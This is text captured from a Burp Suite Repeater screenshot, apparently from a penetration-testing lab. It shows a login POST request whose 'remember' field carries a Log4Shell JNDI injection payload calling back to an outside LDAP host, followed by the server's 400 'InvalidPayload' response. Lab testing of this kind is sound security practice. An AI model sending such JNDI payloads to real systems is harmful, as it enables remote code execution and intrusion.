 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 97
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"pass",
"remember":"${jndi:ldap://10.10.14.53/test}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 24 Oct 2025 03:56:51 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}